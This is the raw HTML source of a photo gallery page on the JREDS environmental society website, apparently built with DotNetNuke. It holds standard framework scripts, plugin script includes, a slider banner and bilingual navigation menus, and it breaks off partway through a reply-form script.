1cg1JszExaTdNs31mWjnoklJIVybfGC+wOkidMcMNJnsloGukCJXEbtv5L1Ho7TU0cwlKuZZjz0ESTMpLgxa81w3+/MHsPWl6WZYtRPKAlR2NB7J5oE64WD12f8SeaPpSV+FxfKWcH8QoIA7vF/rSEGO5K5QJWskA6Qoaf1NiMLG90uU5e6vyc80jybVuCsPJ1SYwIMGB6ukVSvrwEqH8Y1WfPWoPTNiRb3Lew71eYbF+3h2x2PZgq7D86qtJX3zbvWYyrcMikSjGCDT/6xT7ljxN15gKfnQOeJ7hOvDMjUeR66sQPur7kw07i0VtR4uwLGGmsDuKy60P3ZgzWhoHE+VmFV+279ix1zRjP996BsjpSU77iLLbONaVeQu3XUMmpBWMP4vmWFMDuBUPA1/CRW2F8VtRlVNYx4p2Fw3iAXtGnPGLvMDyO9gIquIJm4QX2cyQwEG1vxGmAO5XqFqcXDTqsjxkuSVRPbE0TOjTQ2AlplxoO7ZeuBkzCwXx8UzzEqQrmV13H/fqTs9rVtZeT59J/m8IZJCH3gNUYhQVCEilZIQQHmDIYcm4G5cRC6+LOWm5hT2tMSf7pcmHSL0L9xisQ50MXC3l75yNOzGQlBz5WAtjY2Z/VIspRRkS0YfShxkoF1OiCQOALIzDrbNg/iVEhkgRLAMA1vR435cgfK4Dh7XYVjyX+QOy7A4EggyAClWBdA100t16OlXma6huKkLJC/oS/53FqV1ePGV833GLFq79ZeOhe4UOdjgCsnJCAr+RceuGzBD5zrtqTjnLJA6ssF5opSsE7fbnBFZ/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1iFCXh6lpGuumLU-5nJbkCNwBcfMTiNp72LmUN8kpCUR4hDow1&amp;t=638901274200000000" type="text/javascript"></script>


<script src="/DesktopModules/DNNGo_PhotoAlbums/Resource/js/jquery.tmpl.min.js?cdv=04.01.00.85" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PhotoAlbums/Resource/js/jquery.easing.js?cdv=04.01.00.85" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PhotoAlbums/Resource/js/jquery.PostService.js?cdv=04.01.00.85" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PhotoAlbums/Skins/Skin_01_Portfolio/js/jquery.isotope.js?cdv=04.01.00.85" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PhotoAlbums/Skins/Skin_01_Portfolio/js/lightbox.js?cdv=04.01.00.85" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PhotoAlbums/Resource/js/jquery.prettyPhoto.js?cdv=04.01.00.85" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PhotoAlbums/SkinEffects/Effect_01_ImagesLoaded/js/jquery.masonry.min.js?cdv=04.01.00.85" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PhotoAlbums/Resource/js/jquery.validationEngine-en.js?cdv=04.01.00.85" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PhotoAlbums/Resource/js/jquery.validationEngine.js?cdv=04.01.00.85" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3IpKqJ_fxTXiRc-WXPsjCj_ULnY_MEO9BjL0ogpIzHUJhovHHlY-gnLedBB4Pw0-rjQsXkT_suhFxhY8_m70xxQsLsUmtI2qMM31-NUcKYowQ09FqCn3BNtV8IWJ_w2&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoK2sevxxJHi-BXbxTVqjl_ochT1Fpd0alSB5TxLocu0zu23eyqW-s6ClCEurA_T9T8v2T_RgvlDiRuPB5KWU_078oyNlaZHLiSMb1p8b2eV2q9iJST8bDatRb2h-yJpHOKiIhho0&amp;t=345ad968" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/CnySiyNo+6llgXwWKT353mYzF+PxaeuNGVhlc0oQmDrQGU+Zirb2DBv3VVVSs9YGo1ZSdRug5iCRdr+VUIqPnZCQVUqeyHj7BXk0wzQi4nUT8w4CzucEauaErcA14EPlpwsX9NncQWmaEM8j76/nLjdo5pn0BU5tM7h1YKrFgf21FKEEjAQfls6aXy6SqtMKnCSHWyxjDKkJA1/eBvnohi6kbXdlSy6ZA1QGQxYIiyFzNWTSna9nFjVUS3iUXcA5C89JxuZz7KvHryjsfPt9SN33qw=" />
</div><script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.validationEngine-en.js?cdv=85" type="text/javascript"></script><script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.validationEngine.js?cdv=85" type="text/javascript"></script><script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.conditionize.min.js?cdv=85" type="text/javascript"></script><script src="/js/dnn.js?cdv=85" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=85" type="text/javascript"></script><script src="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/js/jquery.themepunch.revolution.merge.js?cdv=85" type="text/javascript"></script><script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.inputDefault.js?cdv=85" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Leat2UUAAAAAKENY3fF-4SJ04eaPQmue6PqiKR8&amp;hl=en-US&amp;cdv=85" type="text/javascript"></script><script src="/js/dnncore.js?cdv=85" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=85" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=85" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--> 
<!-- header7 --> 

<!-- header7 End --> 
<div class="body_bg full"> 

  
  <div id="dnn_wrapper">
    <div class="wrapper">
      <div class="hidden-xs"> 
          <!-- header1~6 --> 
          <!--header1 ~ header6 -->

<!-- header1 -->
<div id="header1">
  <header>
    <div class="header_top  ">
      <div class="dnn_layout">
        <div class="head_mid clearfix">
          <div id="dnn_HeadPane" class="HeadPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-388"><a name="388"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr388_ContentPane"><!-- Start_Module_388 --><div id="dnn_ctr388_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr388_HtmlModule_lblContent" class="Normal">
	<div class="TopSocail"><a href="https://www.youtube.com/channel/UCH-IEVmQI66jab7zCnCrHTw"><img alt="" src="/portals/0/youtube%20logo.png" style="width: 35px; height: 28px;" title="" /></a><a href="https://twitter.com/JredsJ"><img src="/portals/0/twitter%20logo.png" style="width: 20px; height: 16px;" /></a> <!-- a href="#"><img src="/portals/0/youtube.jpg" /></a --> <a href="http://www.facebook.com/theJREDS" target="_blank"> <img src="/portals/0/face%20logo.png" style="width: 20px; height: 20px;" /></a>&nbsp;<a href="https://www.instagram.com/jreds_jo/"><img alt="" src="/portals/0/Instagram%20Logo.png" style="width: 20px; height: 20px;" title="" /></a><!-- a href="#"><img src="/portals/0/LinkedIn.jpg" /></a --></div>

</div>

</div><!-- End_Module_388 --></div>
	<div class="clear"></div>
</div>
</div></div>
          <div class="Login  ">
            

            <span class="sep">|</span>
            
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://www.jreds.org/en-us/Login?returnurl=/en-us/Media-Room/Photo-Gallery/ID/17/change&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.jreds.org/en-us/Login?returnurl=%2fen-us%2fMedia-Room%2fPhoto-Gallery%2fID%2f17%2fchange">Login</a>
</div>
          </div>
          <div class="languageBox  ">
               <div class="language-object" >

 <a style="font-family:ge_dinar_twomedium; font-size:16px; text-decoration:none; color:#777777; margin-top: -20px;display: table;
    margin-right: 7px;" href="http://www.jreds.org/ar-jo/مواد-إعلامية/معرض-الصور/ID/17" > عربي</a>
</div> 
          </div>
        </div>
      </div>
    </div>
    <div class="roll_menu">
      <div class="dnn_layout  LogoMenuBox  ">
        <div class="head_mid clearfix">
          <div class="dnn_logo  ">
            <a id="dnn_dnnLOGO_hypLogo" title="JREDS" href="http://www.jreds.org/en-us/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/JREDS_logoNew.png?ver=2021-05-25-074757-000" alt="JREDS" style="border-width:0px;" /></a>
          </div>
          <div class="pulldownsearch  ">
            <div class="searchbut"  ><span class="fa fa-search"></span></div>
            <div class="searchBox" id="search" style="display:none;"> <span class="searchArrow"> </span>
              <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

            </div>
          </div>
          <nav>
            <div class="dnn_menu hidden-xs">
              <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                
    <div class="dnngo_gomenu" id="dnngo_megamenu3e962bba14">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="http://www.jreds.org/en-us/"   title="JREDS - Home"  ><span>Home</span></a>
</li>
 <li class=" ">
<a href="http://www.jreds.org/en-us/About-Us"   title="JREDS - About Us"  ><span>About Us</span></a>
</li>
 <li class=" ">
<a href="http://www.jreds.org/en-us/Programs"   title="JREDS - Programs"  ><span>Programs</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="JREDS - Projects "  ><span>Projects</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="http://www.jreds.org/en-us/Projects/Achievements"   title="JREDS - Achievements"  ><span>Achievements</span></a>
</li>
 <li class=" ">
<a href="http://www.jreds.org/en-us/Projects/Current-Projects"   title="JREDS - Current Projects"  ><span>Current Projects</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="javascript:;"   title="JREDS - Media Room"  ><span>Media Room</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="http://www.jreds.org/en-us/Media-Room/Publications"   title="JREDS - Publications"  ><span>Publications</span></a>
</li>
 <li class=" ">
<a href="http://www.jreds.org/en-us/Media-Room/Videos"   title="JREDS - Videos"  ><span>Videos</span></a>
</li>
 <li class=" subcurrent">
<a href="http://www.jreds.org/en-us/Media-Room/Photo-Gallery"   title="JREDS - Photo Gallery"  ><span>Photo Gallery</span></a>
</li>
 <li class=" ">
<a href="http://www.jreds.org/en-us/Media-Room/JREDS-Ecotourism-Map"   title="JREDS - Jordan Ecotourism Map"  ><span>JREDS Ecotourism Map</span></a>
</li>
 <li class=" ">
<a href="http://www.env-awraq.com/ar-jo/"   title="JREDS - Env Awraq: Environmental News"  target="_blank"><span>Env Awraq: Environmental News</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="http://www.jreds.org/en-us/Contact-Us"   title="JREDS - Contact Us"  ><span>Contact Us</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu3e962bba14").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu3e962bba14").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
              </div>
            </div>
          </nav>
        </div>
      </div>
    </div>
  </header>
</div>
<!-- header1 End --> 
<!-- header6 --> 

          <!-- header1~6 end --> 
      </div>
      <div class="visible-xs">
          <!-- mobile header --> 
          
<header>
    <div class=" phoneHeadTop clearfix"> 
        <span class="  ">
            <a id="dnn_dnnLOGO3_hypLogo" title="JREDS" href="http://www.jreds.org/en-us/"><img id="dnn_dnnLOGO3_imgLogo" src="/Portals/0/JREDS_logoNew.png?ver=2021-05-25-074757-000" alt="JREDS" style="border-width:0px;" /></a>
        </span> 
        <span class="fa fa-search  " id="mobile_search"></span>
        
<a href="#gomenudccd581f39" class="mobilemenu_close">X</a>
<div id="gomenudccd581f39" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="http://www.jreds.org/en-us/"   title="JREDS - Home"  ><span>Home</span></a></li><li class="   Item-2 "><a href="http://www.jreds.org/en-us/About-Us"   title="JREDS - About Us"  ><span>About Us</span></a></li><li class="   Item-3 "><a href="http://www.jreds.org/en-us/Programs"   title="JREDS - Programs"  ><span>Programs</span></a></li><li class="dir   Item-4 "><a href="javascript:;"   title="JREDS - Projects "  ><span>Projects</span></a><ul><li class="   first-item SunItem-1 "><a href="http://www.jreds.org/en-us/Projects/Achievements"   title="JREDS - Achievements"  ><span>Achievements</span></a></li><li class="   last-item SunItem-2 "><a href="http://www.jreds.org/en-us/Projects/Current-Projects"   title="JREDS - Current Projects"  ><span>Current Projects</span></a></li></ul></li><li class="dir  current  Item-5 "><a href="javascript:;"   title="JREDS - Media Room"  ><span>Media Room</span></a><ul><li class="   first-item SunItem-1 "><a href="http://www.jreds.org/en-us/Media-Room/Publications"   title="JREDS - Publications"  ><span>Publications</span></a></li><li class="   SunItem-2 "><a href="http://www.jreds.org/en-us/Media-Room/Videos"   title="JREDS - Videos"  ><span>Videos</span></a></li><li class="  subcurrent  SunItem-3  mm-selected"><a href="http://www.jreds.org/en-us/Media-Room/Photo-Gallery" class="acurrent"  title="JREDS - Photo Gallery"  ><span>Photo Gallery</span></a></li><li class="   SunItem-4 "><a href="http://www.jreds.org/en-us/Media-Room/JREDS-Ecotourism-Map"   title="JREDS - Jordan Ecotourism Map"  ><span>JREDS Ecotourism Map</span></a></li><li class="   last-item SunItem-5 "><a href="http://www.env-awraq.com/ar-jo/"   title="JREDS - Env Awraq: Environmental News"  target="_blank"><span>Env Awraq: Environmental News</span></a></li></ul></li><li class="   last-item Item-6 "><a href="http://www.jreds.org/en-us/Contact-Us"   title="JREDS - Contact Us"  ><span>Contact Us</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenudccd581f39').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenudccd581f39').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenudccd581f39').find("a[href='javascript:;']").on("click",function () {
			  $('#gomenudccd581f39').find(".mm-close.mm-btn").click();
		  })
     });
</script>


 
    </div>
    <div class="phoneHeadBottom">
        <div class="HeadPane_mobile menu_header   " ></div>
        <div class="searchBox2   " id="search2" >
          <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

        </div>
        <div class="Login   ">
          

         
          
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://www.jreds.org/en-us/Login?returnurl=/en-us/Media-Room/Photo-Gallery/ID/17/change&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.jreds.org/en-us/Login?returnurl=%2fen-us%2fMedia-Room%2fPhoto-Gallery%2fID%2f17%2fchange">Login</a>
</div>
        </div>
		 <span class="sep">|</span>
        <div class="languageBox  ">
		                <div class="language-object" >

 <a style="font-family:ge_dinar_twomedium; font-size:15px; text-decoration:none; color:#777777; margin-top: -27px;display: table;
    margin-right: 7px;" href="http://www.jreds.org/ar-jo/مواد-إعلامية/معرض-الصور/ID/17" > عربي</a>
</div> 
		  
        </div>
    </div>
</header>


          <!-- mobile end --> 
      </div>
      <div class="Breadcrumb_bg" id="Breadcrumb_style_1">
      
        <!-- breadcrumb  --> 
        
<div class="shade"></div>
<div class="breadcrumbBox   ">
  <div class="dnn_layout">
    <div class="content_mid clearfix">
      <div class="breadcrumbborder">
        <h3>Photo Gallery </h3>
        <div class="breadcrumbRight"> <a href="http://www.jreds.org/en-us/" > <span class="fa fa-home"></span></a> 
          <span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumb" itemprop="name">Media Room</span><meta itemprop="position" content="1" /></span>   >   <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.jreds.org/en-us/Media-Room/Photo-Gallery" class="breadcrumb" itemprop="item"><span itemprop="name">Photo Gallery</span></a><meta itemprop="position" content="2" /></span></span></span>
        </div>
        <div class="clear"></div>
        <div id="dnn_breadcrumb_Pane" class="breadcrumb_Pane DNNEmptyPane"></div>
      </div>
    </div>
  </div>
</div>
</div>


        <!-- breadcrumb end --> 
          
        <section id="dnn_content"> 

            <!-- content pane --> 
            <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA"><div class="DnnModule DnnModule-DNNGoLayerGallery DnnModule-473"><a name="473"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr473_ContentPane"><!-- Start_Module_473 --><div id="dnn_ctr473_ModuleContent" class="DNNModuleContent ModDNNGoLayerGalleryC">
	<div id="dnn_ctr473_View_Index_plLicense">
		

 <!--[if IE 8]> <link rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/css/settings-ie8.css"> <![endif]--> <div class="tp-banner-container" id="LayerGallery473"> <div class="tp-banner"  > <ul style="display:none;"> <!-- SliderOptions Dictionary  --> <!-- SLIDE.14--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="/Portals/0/LayerGallery/uploads/2018/3/28/NewInr8.jpg" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.37 --> <div class="tp-caption large_text sft stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="0" data-y="215" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="200" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > Photo Gallery </div> 					                                                                                            <!-- LayerOptions Dictionary  --> <!-- LAYER NR.36 --> <div class="tp-caption medium_text sft stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="0" data-y="280" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="200" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="500" data-endeasing="easeOutExpo" > <div class="bannerContent">Building for the future</div> </div> 					                                				    </li> </ul> </div> </div> <script type="text/javascript" charset="utf-8">  jQuery(document).ready(function ($) {     $('#LayerGallery473 .tp-banner .tp-caption,#LayerGallery473 .tp-banner .tp-caption > *').each(function()     {         $(this).html($(this).html().trim())     }     );     $('#LayerGallery473 .tp-banner').show().revolution(     {         delay: 9000,         startwidth:960,         startheight:500,         fullScreenAlignForce:"off",         autoHeight:"off",         hideTimerBar:"off",         hideThumbs:200,         hideNavDelayOnMobile:1500,         thumbWidth:100,         thumbHeight:50,         thumbAmount:3,         navigationType:"bullet",         navigationArrows: "solo",         navigationInGrid:"off",         hideThumbsOnMobile:"off",         hideBulletsOnMobile:"off",         hideArrowsOnMobile:"off",         hideThumbsUnderResoluition: 0,         navigationStyle:"preview1",         navigationHAlign:"center",         navigationVAlign:"bottom",         navigationHOffset:0,         navigationVOffset: 20,         soloArrowLeftHalign: "left",         soloArrowLeftValign: "center",         soloArrowLeftHOffset:20,         soloArrowLeftVOffset: 0,         soloArrowRightHalign: "right",         soloArrowRightValign: "center",         soloArrowRightHOffset: 20,         soloArrowRightVOffset: 0,         keyboardNavigation:"off",         touchenabled:"on",         onHoverStop:"on",         startWithSlide: 0,         stopAtSlide:-1,         stopAfterLoops:-1,         hideCaptionAtLimit:0,         hideAllCaptionAtLimit:0,         hideSliderAtLimit:0,         fullWidth:"off",         fullScreen:"off",         minFullScreenHeight:0,         fullScreenOffsetContainer:"",         fullScreenOffset: 0,         dottedOverlay: "none",         forceFullWidth: "off",         spinner: "spinner0",         swipe_treshold: 75,         swipe_min_touches: 1,         drag_block_vertical: true,         parallax: "mouse",         parallaxLevels: "[10,7,4,3,2,5,4,3,2,1]",         parallaxBgFreeze: "off",         parallaxOpacity: "on",         parallaxDisableOnMobile: "off",         panZoomDisableOnMobile: "off",         simplifyAll: "on",         minHeight: 0,         shadow:0     }     ); } ); </script>  
<!--LayerGallery_2-->
<div style="display:none;" >
    
</div>
<!--LayerGallery_1-->

	</div>

</div><!-- End_Module_473 --></div>
	<div class="clear"></div>
</div>
</div></div>
<div class="dnn_layout">
  <div class="content_mid clearfix">
    <div class="pane_layout">
      <div class="row">
        <div class="col-sm-12">
          <div id="dnn_TopPane" class="TopPane"><div class="DnnModule DnnModule-DNNGoPhotoAlbums DnnModule-503"><a name="503"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr503_ContentPane"><!-- Start_Module_503 --><div id="dnn_ctr503_ModuleContent" class="DNNModuleContent ModDNNGoPhotoAlbumsC">
	<div id="dnn_ctr503_View_Index_plLicense">
		

<div class="validationEngineContainer form_div_503">
 <input type="hidden" name="dnn$ctr503$View_Index$ctl00$hfReply_ID" id="dnn_ctr503_View_Index_ctl00_hfReply_ID" />
<input type="hidden" name="dnn$ctr503$View_Index$ctl00$hfReply_UserName" id="dnn_ctr503_View_Index_ctl00_hfReply_UserName" />


<script type="text/javascript">
    function Reply(name, id) {
        jQuery("#dnn_ctr503_View_Index_ctl00_hfReply_UserName").val(name);
